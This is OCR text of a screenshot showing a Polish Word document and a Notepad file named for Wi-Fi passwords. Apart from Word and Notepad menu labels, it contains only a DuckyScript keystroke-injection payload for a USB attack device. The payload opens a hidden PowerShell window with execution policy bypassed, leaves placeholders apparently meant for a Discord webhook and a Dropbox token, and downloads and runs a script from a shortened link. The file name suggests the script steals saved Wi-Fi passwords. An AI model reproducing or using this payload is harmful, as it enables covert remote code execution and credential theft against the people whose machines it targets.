 Pierwszym krokiem jest wchodzenie na link.docx - Word
Administrator bp
AB
Plik Narzędzia główne Wstawianie Rysowanie Projektowanie Układ Odwołania Korespondencja Recenzja Widok Pomoc Powiedz mi, co chcesz zrobić
Wklej
Wytnij
Kopiuj
Malarz formatów
Schowek
Calibri (Tekst pod 11
AaBbCcDc AaBbCcDc AaBbCc AaBbCcE AaB
¶ Normalny ¶ Bez odst... Nagłówek 1 Nagłówek 2 Tytuł
Znajdź
Zamień
Zaznacz
Edytowanie
*HASLA WIFI DC.txt — Notatnik
Plik Edycja Format Widok Pomoc
GUI r
DELAY 500
STRING powershell -w h -NoP -Ep Bypass $dc='';$db='';irm bit.ly/3Gaq4mS | iex
DELAY 500
ENTER
Lin 5, kol 6 100% Windows (CRLF) UTF-8
Strona 15 z 15 Wyrazy: 79 Polski Ułatwienia dostępu: zbadaj 100%
POL
15:21
01.04.2023